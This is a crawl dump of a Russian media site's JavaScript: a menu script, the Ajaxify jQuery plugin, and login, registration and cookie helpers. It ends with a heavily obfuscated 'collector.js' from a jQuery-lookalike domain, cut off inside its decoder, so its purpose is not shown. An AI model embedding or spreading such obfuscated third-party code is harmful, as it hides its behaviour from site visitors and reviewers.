   var index = haystack.indexOf(needle, offset + (data.index != 1 ? 1 : 0));
   if (i == data.index - 1) return (index != -1 ? index : null); else offset = index;
   }
}

/*

var buttons = '<div class="buttons"><a onclick="window.open(\'http://vk.com/share.php?url=@url@&amp;title=@title@&amp;description=@description@&amp;image=@image@\', \'Опубликовать ссылку во Вконтакте\', \'width=800,height=300\'); return false" title="Опубликовать ссылку во ВКонтакте" href="#" class="vk_img">&nbsp;</a><a onclick="window.open(\'http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=@url@&amp;title=@title@&amp;image=@image@\', \'Опубликовать ссылку в Одноклассниках\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Одноклассниках" href="#" class="ok_img">&nbsp;</a><a onclick="window.open(\'http://twitter.com/intent/tweet?text=@title@&amp;url=@url@\', \'Опубликовать ссылку в Twitter\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Twitter" href="#" class="tw_img">&nbsp;</a><a onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=@url@&amp;p[title]=@title@&amp;p[summary]=@description@&amp;p[images][0]=@url_@\', \'Опубликовать ссылку в Facebook\', \'width=640,height=436,toolbar=0,status=0\'); return false" title="Опубликовать ссылку в Facebook" href="#" class="fb_img">&nbsp;</a></div>';


$().ready(function(){
	$('.page_content a > img').each(function(){
		if(strpos({ str: $(this).attr('src'), find: 'uploads', index: 1}))
		{
			tmp = buttons;
			tmp = tmp.replace(/@url@/gi, document.location.href);
			tmp = tmp.replace(/@url_@/gi, encodeURIComponent(document.location.href));
			tmp = tmp.replace(/@title@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@description@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@image@/gi, $(this).attr('src'));
			$(this).after(tmp);
			if(!$(this).parent().hasClass('slider'))
			{
				$(this).parent().css({position: 'relative', 'z-index': '1', 'display': 'block'}); 
			}
			$(this).parent().find('.buttons').css({position: 'absolute', top: '25px', left: '10px', width: '95px', height: '20px', background: 'url(/share42/img-icons.png)', display: 'none', 'z-index': '2', 'font-size': '0'});
			$(this).parent().hover(function(){ $(this).find('.buttons').fadeIn(100); }, function(){ $(this).find('.buttons').fadeOut(100); });
			$(this).parent().find('.buttons a').css({ display: 'inline-block', width: '23px', height: '20px', 'vertical-align': 'top', 'font-size' : 0, 'text-decoration' : 'none'});

		}
	});
});


$().ready(function(){
	$('div.red-arrows').each(function(){
		$(this).html('<p class="red-arrows"><span class="top-arrow"></span>' + $(this).html() + '</div>');
	});
	$('.com_reg, .com_in').click(function(){
		$("html, body").animate({
            scrollTop: '400px'
        }, 600);
	});
});
*/

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js
body_size: 325
content:
function mainmenu(){
$(" #jsddm ul ").css({display: "none"}); // Opera Fix
$(" #jsddm li").hover(function(){
		$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(150);
		},function(){
		$(this).find('ul:first').css({visibility: "hidden"});
		});
} 
 $(document).ready(function(){					
	mainmenu();
});

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js
body_size: 3583
content:
/*
 * Ajaxify - jQuery Plugin
 * version: 2.00 (11/12/2008)
 * Created by: MaX
 * Examples and documentation at: http://max.jsrhost.com/ajaxify/
 * licensed under and GPL licenses:
 * http://www.gnu.org/licenses/gpl.html
 */

(function($){


jQuery.AjaxifyDefaults = {  
		event:'click', /*specify the event*/
		link:false, /* specify the link, priority is for the href attr.*/
		target:'#container', /*the data loaded via ajax will be placed here*/
		animateOut:false,
		animateIn:false,
		animateOutSpeed:'normal',
		animateInSpeed:'normal',
		method: 'GET', /* the request method GET or POST*/
		tagToload:false, /* inserts just the tag from the data loaded, it can be specified as t a second argument in the 'target' attr(#box,#result)*/
		loading_txt:'',
		loading_img:"images/loading.gif",
		loading_target: false,
		loading_fn:function(options){
			jQuery.ajaxifyLoading(options);
		},
		loadHash:false,	/* for use this to resolve bookmarking issues, see example for more details*/
		title:false, /* change page title along with the request. */
		forms:false, /* send form data along with th request (forms, input , radio ... etc jquery selector) */
		params:'ajax=true',/*extend parameters for the webpage. it can be set to function since v2*/
		timeout:false, /*in ms.  there is a problem in this option on linux servers*/
		contentType:"application/x-www-form-urlencoded",
		dataType:'html',
		cache:false, /* force the browser not to cache*/
		username:false, /*username HTTP access authentication*/
		password:false, /*password HTTP access authentication*/
		onStart:function(op){}, /* a callback function before start requesting.*/
		onError:function(op){
			jQuery.ajaxifyManip(op,"<font style='color: #CC0000'>Error: </font> Couldn't open the page.");		
		}, /* a callback function if error happened while requesting*/
		onSuccess:function(op){},/* a callback function if the request finished successfuly*/
		onComplete:function(op){}//*a callback function when the request finished weather it was a successful one or not.*/
	};
jQuery.AjaxifyFirstLoad = true;
jQuery.AjaxifyhistorySet = new Object();
jQuery.AjaxifyPageTitle = document.title;
jQuery.AjaxifyDebug = true;



jQuery.fn.ajaxify = function(options) {  
	if(!jQuery(this).size()){
		jQuery.ajaxifylog('Error: No matched element/s for your ajaxify selector " '+jQuery(this).selector+' ".');
		return false;
	}
	var ver = jQuery.fn.jquery.split('.');
	if(ver[0] < 1 || ver[1] < 2 || ver[2] < 6){
		jQuery.ajaxifylog('Error: Your jQuery version is old. Version 1.2.6 or newer is required.');
		return false;
	}
	return this.each(function() {
	var current = jQuery.extend({},jQuery.AjaxifyDefaults, options);
	if(jQuery.metadata){
	current = jQuery.extend(current,jQuery(this).metadata());
	}
	
	
	if(current.event){
		jQuery(this).bind(current.event,function(){		
			jQuery(this).ajaxifyAnalyse(current);
			if(!current.hash)
				jQuery.ajaxifyLoad(current);
			else{
				jQuery.ajaxifyHash(current);
			}
			 //stop browser
			if(jQuery(this).is('a') || jQuery(this).is('form')) return false;
		});
	}else{
		jQuery(this).ajaxifyAnalyse(current);
		jQuery.ajaxifyLoad(current);		
	}	
		//for bookmarking	
		if(current.loadHash  && jQuery.AjaxifyFirstLoad){
			jQuery(this).ajaxifyAnalyse(current);
			if(document.location.hash.replace(/^#/, '') == current.hash	&& current.hash){
				jQuery.ajaxifyHash(current);
				jQuery.AjaxifyFirstLoad = false;
			}
		}
		
  }); // end each fn 
}; // end ajaxify fn


 

 
jQuery.fn.ajaxifyAnalyse = function(current){
	current.object = this;
	if(jQuery(this).is('a')){
		if(jQuery(this).attr('href')){
			//if(jQuery.browser.msie)
				//var link = jQuery(this).attr('href').replace(/^#/, "");
			//else
				var link = jQuery(this).attr('href').replace(/^#/, "");
				//alert(link);
			current.link = link || current.link;
		}else 
			current.link;
			
		if(typeof current.tagToload != 'object')
			if(jQuery(this).attr('target'))
				current.target = jQuery(this).attr('target');
			else
				current.target;
		else
			current.target = current.loading_target || '#AjaxifyTemp';
	}
	   
	if(!current.loading_target)
	   current.loading_target = current.target;
	   

	if(current.forms){
		var text = jQuery(current.forms).serialize();
		current.paramres = text;
	}
	
	if(typeof current.params == 'function')
		var params = current.params(current);
	else
		var params = current.params;

	if(typeof params == 'string'){
		if(text)
		current.paramres +='&'+params;
		else
		current.paramres = params;
	}
	
	var len = current.target.length-1;
	if(typeof current.tagToload !='object')
		if(current.target.charAt(len) == '+' || current.target.charAt(len)=='-'){
			current.manip = current.target.charAt(len);
			current.target = current.target.substr(0,len);
		}

   	if(current.loadHash){
		if(!jQuery.historyInit){
			jQuery.ajaxifylog('Error: loadHash is enabled but history plugin couldn\'t be found.');
		return false;
		}
		
		if(current.loadHash === true){
			jQuery.ajaxifylog('Info: It seemes you are upgrading from v1.0. Please see the new documentation about loadHash. "attr:href" will be used instead of "true".');
			current.loadHash = "attr:href";
		}
		if(current.loadHash.toLowerCase() == 'attr:href' || 
			current.loadHash.toLowerCase() == 'attr:rel' ||
			current.loadHash.toLowerCase() == 'attr:title'){
			
			current.loadHash = current.loadHash.toLowerCase();
			current.hash = jQuery(this).attr(current.loadHash.replace('attr:',''));
			if(jQuery.browser.opera){
				current.hash = current.hash.replace('?','%3F');
				current.hash = current.hash.replace('&','%26');
				current.hash = current.hash.replace('=','%3D');
			}
		}else
			current.hash = current.loadHash;
		
		if(!current.hash)
			jQuery.ajaxifylog('Warning: You have specified loadHash, but its empty or attribute couldn\'t be found.');
	}
	
	if(!jQuery(current.target).size() && typeof current.tagToload !='object')
		jQuery.ajaxifylog('Warning: Target " '+current.target+' " couldn\'t be found.');
 	

};

 


jQuery.ajaxifyLoading = function(options){
	var html = "<div id='AjaxifyLoading'><img src='"+options.loading_img+"' alt='Loading...' title='Loading...' >"+options.loading_txt+"</div>";
	if(options.loading_target)
		jQuery.ajaxifyManip(options.loading_target,html);
	else
		jQuery.ajaxifyManip(options,html);
}





jQuery.ajaxifyHash = function(current){
	var ob = new Object();
	jQuery.each(current, function(key, value) {
		ob[key] = value;
	});
	jQuery.AjaxifyhistorySet[ob.hash] = ob;
	location.hash = ob.hash;
	//if(jQuery.AjaxifyFirstLoad.history){
	//alert(ob.hash);
		jQuery.historyInit(jQuery.ajaxifyHistory);
		jQuery.AjaxifyFirstLoad.history = false;
	//}
};





jQuery.ajaxifyLoad = function(current) {
	// turn off globals 
	//alert('ajaxifyLoad'+print_r(current,true));
	jQuery.ajaxSetup({global:false});	
	//start calling  jQuery.ajax function. thank you jquery for making this easy
	jQuery.ajax({
		type: current.method,
		url: current.link,
		dataType: current.dataType,
		data: current.paramres,
		contentType:current.contentType,
		processData:true,
		timeout:current.timeout,
		cache:current.cache,
		username:current.username,
		password:current.password,
		complete: function(){
			current.onComplete(current)
		},
		beforeSend: function(){
			current.onStart(current);
			if(current.animateOut){
				if(current.loading_target != current.target);//diff target? fire before start anim
					current.loading_fn(current);
				jQuery(current.target).animate(current.animateOut,current.animateOutSpeed,function(){
					//alert('hr');
					if(!current.loading_target)//already fired
					current.loading_fn(current);		
				});
			}else
				current.loading_fn(current);
			},
		success: function(data){
		jQuery(current.target).stop();
		jQuery('#AjaxifyLoading').remove();

		if(current.title)
			document.title = current.title;
		else if(document.title != jQuery.AjaxifyPageTitle)
			document.title = jQuery.AjaxifyPageTitle;
		
		if(current.tagToload){
		data = '<div>'+data+'</div>'; //wrap data so we can find tags within it.
			if(typeof current.tagToload == 'string'){
					jQuery.ajaxifyManip(current,jQuery(data).find(current.tagToload)); 					
			}else if(typeof current.tagToload == 'object') {
					jQuery.each(current.tagToload, function(tag, target) {
						if(jQuery(data).find(tag).size())
                        {
							jQuery.ajaxifyManip(target,jQuery(data).find(tag));
                        }
						else
                        {
							jQuery.ajaxifylog('Warning: Tag "'+tag+'" couldn\'t be found.');
                        }
						
					});
			}
		
		}else{
		 // 
		 jQuery.ajaxifyManip(current,data);
		  }
		current.onSuccess(current,data);
		if(current.animateIn)
			jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  
		  },
		  error:function(msg){
			  jQuery(current.target).stop();
			  current.onError(current,msg);
			  if(current.animateIn)
		  jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  }
		});
};





jQuery.ajaxifylog = function(message) {
	if(jQuery.AjaxifyDebug)
		if(window.console) {
			 //console.debug(message);
             alert(message);
		} else {
			 alert(message);
		}
};





jQuery.ajaxifyHistory = function(hash){
	if(hash){
		if(jQuery.browser.safari){
			var options = jQuery.AjaxifyhistorySet[location.hash.replace(/^#/,'')]; //fix bug in history.js
		}else
			var options = jQuery.AjaxifyhistorySet[hash];
		
		if(options)
			jQuery.ajaxifyLoad(options);
		else
			jQuery.ajaxifylog('History Fired. But I couldn\'t find hash. Most propabley, the hash is empty. If so, its normal.');
	}
};





jQuery.ajaxifyManip = function(current,data){

if(typeof current != 'object'){
	var target = current;
	var current = new Object;
	var len = target.length-1;
	if(target.charAt(len) == '+' || target.charAt(len)=='-'){
		current.manip = target.charAt(len);
		current.target = target.substr(0,len);
	}
	else{
		current.manip = '';
		current.target = target;
	}
	if(!jQuery(current.target).size())
		jQuery.ajaxifylog('Warning: Target "'+current.target+'" couldn\'t be found.');
}
	
		
	if(current.manip == '+')
		jQuery(current.target).append(data);
	else if(current.manip == '-')
		jQuery(current.target).prepend(data);
	else
		jQuery(current.target).html(data);
};


})(jQuery);


$(document).ready(function(){
    /* CUT */
    $("span.read_more").click(function(){
        $(this).parent().parent().find('.read_more_box').fadeIn(500);
        $(this).parent().parent().find('.read_more_box').css('display', 'inline');
        $(this).hide();
    });


    /* Zoom text functions */
    $('.zoom-font .plus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	size = size + 1;
    	$('.page_content').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.merriweather').css('font-size'));
    	size = size + 1;
    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.ptsans').css('font-size'));
    	size = size + 1;
    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    });
    $('.zoom-font .minus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	if(size > 6){
	    	size = size - 1;
	    	$('.page_content').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.merriweather').css('font-size'));
	    	size = size - 1;
	    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.ptsans').css('font-size'));
	    	size = size - 1;
	    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    	}
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.js
body_size: 2715
content:
$(document).ready(
    function () {
        $('#panel_reg_tit').bind('click', function () { //// Раскрытие регистрации
            $('#panel_reg').animate({
                height: '180px'
            });
        });

        $('#panel_reg_close').bind('click', function () { //// Закрытие регистрации
            $('#panel_reg').animate({
                height: '30px'
            });
        });

        $('#footer').css('margin-bottom', '60px');
        // Закрытие панели
        $('#panel_close').bind('click', function () {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
            //Добавить куку закрытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '1', expires);
        });

        $('#panel_open').bind('click', function () { //// Раскрытие панели
            $('#panel_open').hide();
            $('#panel').animate({
                height: '96px'
            }, 400, function () {});
            $('#footer').animate({
                marginBottom: '60px'
            });
            //Добавить куку открытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '0', expires);
        });

        //Проверить на куку закрытой панельки
        var cookie_close_panel = get_cookie('cookie_close_panel');
        //Если есть таковая то закрываем панель
        if (cookie_close_panel == '1') {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
        }
    }
);


function LoginUser(obj) {
    $form = $(obj);
    var login = $form.find('input[name=login]').val();
    var pass = $form.find('input[name=password]').val();
    var sess = $form.find('input[name=session_id]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true') {
                window.location.reload();
            } else if (msg == 'admin') {
                window.location.href = '/admin';
            } else {
                //$.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
                alert('Ошибка, неверно введен логин, e-mail или пароль');
            }
        }
    });

    return false;
}

function LoginUserGol() {
    var login = $('#gol_auth input[name=login]').val();
    var pass = $('#gol_auth input[name=password]').val();
    var sess = $('#gol_auth input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserGol2() {
    var login = $('#gol_auth2 input[name=login]').val();
    var pass = $('#gol_auth2 input[name=password]').val();
    var sess = $('#gol_auth2 input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {

            if (msg == 'true')
                window.location.href = window.location.href;
            
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserCl() {
    var login = $('#cl input[name=login]').val();
    var pass = $('#cl input[name=password]').val();
    var sess = $('#cl input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function pass_recovery(obj) {
    $form = $(obj);
    $.ajax({
        type: "POST",
        url: "/password-recovery/email/",
        data: {
            f_comusers_email: $form.find('input[name=login_email]').val(),
            f_session_id: $form.find('input[name=f_session_id]').val(),
            f_comusers_activate_key: '',
            f_comusers_password: '',
            f_submit: 'Готово'
        },
        success: function (msg) {
            if ($(msg).find('.type_password_recovery .comment-ok').length) {
                $form.find('input[name=login_email]').hide();
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }
            /*if (msg == 'true') {
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }*/
        }
    });

    return false;
}

function send_form(id) {
    var form = $('#' + id);

    $.ajax({
        type: "POST",
        url: form.attr('action'),
        data: form.serialize(),
        success: function (msg) {
            if (msg == 'true') {
                form.each(function () {
                    this.reset();
                });
                alert('Сообщение отправлено!')
            } else if (msg == 'captcha') {
                form.each(function () {
                    this.reset();
                });
                alert('Неверно введён код проверки.')
            } else {
                $.jGrowl('<b>Ошибка отправки</b>');
            }
        }
    });
    return false;
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

function RegisterUser(obj) {
    $form = $(obj);
    var nick = $form.find('input[name=login_reg]').val();
    var email = $form.find('input[name=email_reg]').val();
    var pass = $form.find('input[name=password_reg]').val();
    var pass2 = $form.find('input[name=password2_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
        
        return false;
    }

    if ( ! isValidEmailAddress(email)) {
        alert('Неверно введен Email');

        return false;
    }

    if (pass !== pass2) {
        alert('Пароли должны совпадать');

        return false;
    }

    if (pass.length < 6) {
        alert('Длина пароля меньше 6 символов');

        return false;
    }

    $.ajax({
        type: "POST",
        url: "/login/error",
        data: "panel=1&reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
        dataType: 'json',
        success: function (data) {
            if (data.type == 'error') {
                alert( data.message );
            } else if (data.type == 'redirect') {
                document.location.href = data.location;
            }
        }
    });
    
    return false;
}

function RegisterUserGol() {
    var email = $('#gol_reg input[name=email_reg]').val();
    var pass = $('#gol_reg input[name=password_reg]').val();
    var pass2 = $('#gol_reg input[name=password2_reg]').val();
    var nick = $('#gol_reg input[name=login_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
    } else {
        if (pass !== pass2) {
            alert('Пароли должны совпадать');
        } else {
            if (pass.length < 7) {
                alert('Длина пароля меньше 7 символов');
            } else {
                if (!isValidEmailAddress(email)) {
                    alert('Неверно введен Email');
                } else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass + "&panel=1",
                        dataType: 'json',
                        success: function (msg) {
                            if (msg.location) {
                                document.location.href = msg.location;
                            } else if(msg.type == 'error') {
                                alert(msg.message);
                            } else {
                                alert('Неизвестная ошибка');
                            }
                        }
                    });
                }
            }
        }
    }
}

function RegisterUserCr() {
    var email = $('#cr input[name=email_reg]').val();
    var pass = $('#cr input[name=password_reg]').val();
    var pass2 = $('#cr input[name=password2_reg]').val();
    var nick = $('#cr input[name=login_reg]').val();

    if (nick.length < 3)
        alert('Псевдоним должен быть больше 3 символов');
    else {
        if (pass !== pass2)
            alert('Пароли должны совпадать');
        else {
            if (pass.length < 6)
                alert('Длина пароля меньше 6 символов');
            else {
                if (!isValidEmailAddress(email))
                    alert('Неверно введен Email');
                else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
                        success: function (msg) {
                            if (msg != 'true') {
                               // $.jGrowl('<b>Вы прошли регистрацию на нашем сайте</b>');
                                //location.reload();
                                 document.location.href = msg;
                            }
                        }
                    });

                }
            }
        }
    }
}

function PopUpClose() {
    $('#first_popup').hide();
    $('#twost_popup').hide();
    $('#threest_popup').hide();
    $('#precovery_popup').hide();

    $('body').css('overflow', 'auto');
}

function FirstPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#first_popup').css('top', cont_top + height);
    $('#first_popup').css('left', width);
    $('#first_popup').show();
    $('body').css('overflow', 'hidden');
}

function TwostPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#twost_popup').css('top', cont_top + height);
    $('#twost_popup').css('left', width);
    $('#twost_popup').show();
    $('body').css('overflow', 'hidden');
}

function ThreestPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#threest_popup').css('top', cont_top + height);
    $('#threest_popup').css('left', width);
    $('#threest_popup').show();
    $('body').css('overflow', 'hidden');
}

function precovery_popup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#precovery_popup').css('top', cont_top + height);
    $('#precovery_popup').css('left', width);
    $('#precovery_popup').show();
    $('body').css('overflow', 'hidden');
}

function go(addr) {
    document.location.href=addr;
}

//Работа с куками
function set_cookie(name, value, expires) {
    if (!expires) {
        expires = new Date();
    }
    document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}

function get_cookie(name) {
    cookie_name = name + "=";
    cookie_length = document.cookie.length;
    cookie_begin = 0;
    while (cookie_begin < cookie_length) {
        value_begin = cookie_begin + cookie_name.length;

        if (document.cookie.substring(cookie_begin, value_begin) == cookie_name) {
            var value_end = document.cookie.indexOf(";", value_begin);
            if (value_end == -1) {
                value_end = cookie_length;
            }
            return unescape(document.cookie.substring(value_begin, value_end));
        }

        cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;

        if (cookie_begin == 0) {
            break;
        }
    }
    return null;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=96422
body_size: 29390
content:
(function(_0x4c1317,_0x3c6243){var _0x25dbf5=a0_0x1b16,_0x24ee9b=_0x4c1317();while(!![]){try{var _0x845139=parseInt(_0x25dbf5(0x188))/0x1*(parseInt(_0x25dbf5(0x1b4))/0x2)+-parseInt(_0x25dbf5(0x27d))/0x3+parseInt(_0x25dbf5(0x222))/0x4+parseInt(_0x25dbf5(0x1c2))/0x5+-parseInt(_0x25dbf5(0x137))/0x6+parseInt(_0x25dbf5(0x2ba))/0x7*(-parseInt(_0x25dbf5(0x14f))/0x8)+parseInt(_0x25dbf5(0x28c))/0x9;if(_0x845139===_0x3c6243)break;else _0x24ee9b['push'](_0x24ee9b['shift']());}catch(_0x40800e){_0x24ee9b['push'](_0x24ee9b['shift']());}}}(a0_0x1131,0xc206a),(function(){var _0x4e0661=a0_0x1b16,_0x2f2be7={'\x52\x67\x46\x70\x57':function(_0x358bef,_0x58d6a9){return _0x358bef>=_0x58d6a9;},'\x4e\x68\x68\x43\x77':function(_0x11c6a1,_0x337345){return _0x11c6a1(_0x337345);},'\x6c\x6f\x7a\x45\x47':function(_0x184764,_0x377c52){return _0x184764!==_0x377c52;},'\x63\x6e\x62\x41\x4d':_0x4e0661(0x1e0),'\x4f\x4d\x5a\x64\x4b':function(_0x2249e1,_0x3da1ee){return _0x2249e1<_0x3da1ee;},'\x73\x61\x4e\x74\x74':function(_0x129d0b,_0x461d4d){return _0x129d0b!==_0x461d4d;},'\x6d\x74\x64\x6e\x46':_0x4e0661(0x18a),'\x69\x6b\x6d\x4b\x6a':_0x4e0661(0x28e),'\x72\x70\x46\x70\x78':function(_0x928965,_0x1f9825,_0x38619a){return _0x928965(_0x1f9825,_0x38619a);},'\x6b\x65\x56\x50\x53':'\x73\x63\x72\x69\x70\x74','\x6a\x44\x48\x62\x79':function(_0x1aaa91,_0x24226e){return _0x1aaa91*_0x24226e;},'\x4b\x6b\x71\x54\x7a':function(_0x15b2e3,_0x2fc892){return _0x15b2e3+_0x2fc892;},'\x56\x46\x65\x6d\x57':function(_0x5266b5,_0x1cb5e6){return _0x5266b5+_0x1cb5e6;},'\x46\x41\x7a\x4a\x76':function(_0x2f6647,_0x9cc8d7){return _0x2f6647+_0x9cc8d7;},'\x5a\x7a\x6a\x41\x61':function(_0x510cf1,_0x9123c5){return _0x510cf1===_0x9123c5;},'\x7a\x61\x59\x66\x50':function(_0xaf0250,_0x1ef9eb){return _0xaf0250(_0x1ef9eb);},'\x45\x55\x62\x58\x5a':function(_0x4c9c1b,_0x1a801d){return _0x4c9c1b(_0x1a801d);},'\x51\x55\x57\x77\x45':_0x4e0661(0x1d5),'\x65\x4a\x45\x6b\x72':function(_0x35bc3a,_0x16512c){return _0x35bc3a+_0x16512c;},'\x64\x6e\x4f\x73\x67':_0x4e0661(0x1ec),'\x4c\x78\x73\x46\x67':_0x4e0661(0x19c),'\x51\x66\x4c\x6f\x58':function(_0x202d0c,_0x1815f9){return _0x202d0c&_0x1815f9;},'\x74\x57\x57\x4e\x55':function(_0x584961,_0x27da77){return _0x584961>>>_0x27da77;},'\x55\x4a\x42\x6f\x68':function(_0x403445,_0x12bfd4){return _0x403445/_0x12bfd4;},'\x76\x58\x48\x57\x70':function(_0xfe5c19,_0x3a36f2){return _0xfe5c19*_0x3a36f2;},'\x6b\x41\x4b\x53\x72':function(_0x38f765,_0x444b40){return _0x38f765%_0x444b40;},'\x62\x59\x64\x6e\x51':function(_0x514445,_0x3a1883){return _0x514445^_0x3a1883;},'\x56\x51\x59\x76\x79':function(_0x318772,_0x3af511){return _0x318772&_0x3af511;},'\x62\x43\x53\x70\x4b':function(_0x4fb866,_0x1bb1cc){return _0x4fb866*_0x1bb1cc;},'\x48\x47\x6b\x58\x52':function(_0xa730b0,_0x496726){return _0xa730b0===_0x496726;},'\x77\x73\x54\x79\x6e':function(_0x5467a5,_0x545587){return _0x5467a5!==_0x545587;},'\x72\x79\x51\x42\x6e':_0x4e0661(0x1e2),'\x78\x54\x72\x78\x53':function(_0x2b1c4e,_0x43d7f7){return _0x2b1c4e>_0x43d7f7;},'\x48\x46\x4f\x53\x68':_0x4e0661(0x279),'\x6c\x7a\x6a\x4c\x6d':function(_0x1cac14,_0x8d08ce){return _0x1cac14!==_0x8d08ce;},'\x76\x52\x78\x44\x4d':function(_0x371e43,_0x469ce7){return _0x371e43(_0x469ce7);},'\x6f\x4f\x70\x42\x55':function(_0x101661,_0x4f0760){return _0x101661>=_0x4f0760;},'\x62\x47\x43\x44\x47':function(_0x62b152,_0x40f09e){return _0x62b152>>>_0x40f09e;},'\x6e\x7a\x4d\x4b\x6d':function(_0x3349e9,_0x407e53){return _0x3349e9<<_0x407e53;},'\x4a\x73\x53\x6c\x45':function(_0x41fa26,_0x592f55){return _0x41fa26^_0x592f55;},'\x44\x43\x49\x71\x57':function(_0x4a8d73,_0x756595){return _0x4a8d73|_0x756595;},'\x50\x51\x67\x47\x4c':function(_0x26a814,_0x3a8798){return _0x26a814^_0x3a8798;},'\x73\x4b\x47\x6a\x43':function(_0x3c2819,_0x50824a){return _0x3c2819>>>_0x50824a;},'\x44\x55\x51\x68\x4c':function(_0x5e10b5,_0x2f2027){return _0x5e10b5^_0x2f2027;},'\x7a\x76\x72\x47\x6e':function(_0x165ca9,_0x6d80f0){return _0x165ca9^_0x6d80f0;},'\x5a\x50\x6a\x47\x71':function(_0x236f40,_0xad3aac){return _0x236f40<<_0xad3aac;},'\x49\x77\x51\x61\x7a':function(_0x53a822,_0x662d30){return _0x53a822<<_0x662d30;},'\x58\x56\x6b\x6e\x6d':function(_0x5c4e9c,_0x4a3288){return _0x5c4e9c^_0x4a3288;},'\x49\x65\x68\x52\x67':function(_0x5b6062,_0x2b8f81){return _0x5b6062|_0x2b8f81;},'\x6d\x67\x62\x68\x65':function(_0x446ff5,_0x39bbf5){return 